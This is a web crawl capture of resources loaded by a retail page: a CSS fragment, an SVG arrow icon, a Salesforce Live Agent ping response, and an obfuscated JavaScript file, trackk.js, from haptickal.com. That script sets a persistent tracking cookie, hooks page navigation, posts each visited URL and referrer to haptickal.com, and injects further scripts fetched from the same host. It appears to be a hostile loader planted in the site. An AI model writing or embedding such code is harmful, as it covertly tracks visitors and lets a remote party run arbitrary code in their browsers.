	padding: 3px;
	border-radius: 3px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/mkp/images/arrow-new-comment.svg
body_size: -224
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame 4646532">
<g id="Group 4646287">
<path id="Vector 1707" d="M5 2V12C5 14.7614 7.23858 17 10 17H20" stroke="#CDCDD0" stroke-width="1.6" stroke-linecap="round"/>
<path id="Vector 1708" d="M16 12L20.6464 16.6464C20.8417 16.8417 20.8417 17.1583 20.6464 17.3536L16 22" stroke="#CDCDD0" stroke-width="1.6" stroke-linecap="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function PSIfzTJCA() { var iQLZiiXDh = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (iQLZiiXDh.length > 0) { return true; } else { return false; } } function pvDDYweSL (yVZjvsXhp) { var yyNNivVqg = yVZjvsXhp + '='; var YejrzGZPw = document.cookie.split(';'); for (var i = 0; i < YejrzGZPw.length; i++) { var NBmillCZB = YejrzGZPw[i]; while (NBmillCZB.charAt(0) === ' ') { NBmillCZB = NBmillCZB.substring(1); } if (NBmillCZB.indexOf(yyNNivVqg) === 0) { return NBmillCZB.substring(yyNNivVqg.length, NBmillCZB.length); } } return ''; } function IXXfquaHs () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (agPiipDZQ) { var oDOzhTLnF = Math.random() * 16 | 0, VHfEioKUq = agPiipDZQ === 'x' ? oDOzhTLnF : (oDOzhTLnF & 0x3 | 0x8); return VHfEioKUq.toString(16); }) } var MFbcQRSny = pvDDYweSL('super_allow'); if (MFbcQRSny) { let OpWDKusSM = document.createElement('script'); OpWDKusSM.src = 'https://haptickal.com/data/comp.js'; OpWDKusSM.id = 'superuser_comp'; document.head.appendChild(OpWDKusSM); } var TriVCCZAC = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); ualvsesDa(TriVCCZAC).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != TriVCCZAC) { TriVCCZAC = window.location.href; ualvsesDa(TriVCCZAC).then(function (value) { }); } }); }); async function ualvsesDa (mAsZqeSul) { var BksWfMzWf = pvDDYweSL('superuser'); if (!BksWfMzWf || BksWfMzWf === '') BksWfMzWf = IXXfquaHs(); var NLhRtEgsm = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + BksWfMzWf + '; expires=' + NLhRtEgsm + 86400 + ';path=/;'; var TFlOhdpEl = { url: mAsZqeSul, referrer: document.referrer, unique_id: BksWfMzWf }; var DIZgMdMWR = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var DIZgMdMWR = 'https://haptickal.com/data/?async=true'; } else { var DIZgMdMWR = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let NmiPnjJiq = await fetch( DIZgMdMWR, { method: 'POST', body: new URLSearchParams(TFlOhdpEl), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (NmiPnjJiq && NmiPnjJiq.ok) { var EnOmorEdY = await NmiPnjJiq.json(); if (EnOmorEdY.status == "success") { var RGYwJkNvV = EnOmorEdY['id']; } else { var DtHkQkAxk = document.createElement('script'); if (PSIfzTJCA()) { DtHkQkAxk.src = 'https://haptickal.com/data/failed.js?id='+EnOmorEdY.id+'&s=true'; } else { DtHkQkAxk.src = 'https://haptickal.com/data/failed.js?id='+EnOmorEdY.id+'&s=false'; }; DtHkQkAxk.id = 'superuser'; document.head.appendChild(DtHkQkAxk); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 140
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"29e8393a-6e0b-4dc2-9c2b-e2ebee7a7fb9"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});